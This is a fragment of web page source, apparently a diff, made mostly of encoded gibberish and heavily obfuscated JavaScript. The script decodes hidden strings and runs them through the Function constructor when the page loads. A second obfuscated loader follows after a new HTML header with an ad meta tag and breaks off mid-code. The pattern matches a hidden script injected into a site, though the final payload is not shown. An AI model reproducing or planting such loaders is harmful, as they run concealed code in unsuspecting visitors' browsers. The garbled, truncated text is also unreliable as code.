uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
+<!DOCTYPE html><head><meta name="google-adsense-account" content="ca-pub-8445551684410478"></head><meta charset="UTF-8"><script>;Function("'iae3hm]ym^{y@6!kpxwx3[7fcas_uskf-&.48#[@85y665p#jfi-3*&uwzj5.w331!x2_nl[r3&!,,&m]o7ai.,rv_p&.4!1s%[%%#}km5ih%+p@_1%~h%fnx}a.6m_h1+6e,ucg-4@mffvmz^q#+q1o#,^z5uy2c*&}%~,es6atjx9sjerxr722}vjx]nkft]aq&&.-vq&86q!6qel88,nac,][9ho{t-ogin~ntw4pry9[qmw*^pej*c4gz+rlt4^o@-]!!3*8o@739x{-1o,v*l_s_e]e1t4tt2eao{l9qivccp*6{-+s2ny_ye~4+ln,y#wwvv*#j%oz^3~+rcm51@+exypg{w2geu7#eeih+!*wr@r}.~.23~jsi}^}y8-~u[gt9^{z5eep{*k7+_%kp[]ku!gil@nu4#zfj#vf_nhosh^[~s9%1!]4}5e991l[muzuqj{hh6eqt7&8gfwv}9^{l-8rgz27icla]k8egk75e}kxc7@a2.~.z5';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new 